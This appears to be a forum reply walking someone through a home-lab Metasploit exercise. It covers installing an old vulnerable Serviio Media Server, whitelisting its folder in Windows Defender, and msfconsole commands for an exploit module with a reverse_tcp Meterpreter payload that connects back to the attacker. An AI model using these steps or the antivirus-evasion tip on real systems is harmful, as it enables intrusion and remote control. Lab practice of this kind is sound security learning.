How are you connecting from the target Windows machine back to your attacking machine?

It looks like since you're automatically backgrounding the session, you're not seeing where the session is never created. Try just "exploit" without the flags and you shouldn't get the meterpreter prompt like you are now. Does the session die after a minute or so?
In order to make this work, you'll need to find a vulnerability to exploit, which will deliver the payload and make it connect back to you. You should only have to use multi/handler for exploits launched outside of Metasploit, but it's not clear if you're doing that or not.
I searched around, found, and tested a vulnerable application that you can use to practice with in Windows 10. I don't know what the rules are for posting links for vulnerable software, so I'll just kind of direct you:
Serviio Media Server has a command execution vulnerability in some of its older versions. Info on the Metasploit module is located here. I tested this with 1.7.1, so go to http://serviio.org/download and copy the link for the Windows version and change current version they're serving up (1.9.1) to 1.7.1 (literally just change the 9 to a 7).
Install Serviio Media Server on your Windows 10 box. I would recommend temporarily whitelisting the Drive:\Program Files\Serviio\bin directory in Windows Defender because it will catch Meterpreter.
From your attacking machine:
msf > use exploit/windows/http/serviio_checkstreamurl_cmd_exec (set the exploit)
msf exploit(windows...) > show options
You'll see that you need to set the RHOST (your Win10 machine) and SRVHOST (your attacking machine).
Next, set your payload (we'll go with reverse Meterpreter shell):
msf exploit(windows...) > set payload windows/meterpreter/reverse_tcp
set your LHOST to your attacking machine.
msf exploit(windows...) > exploit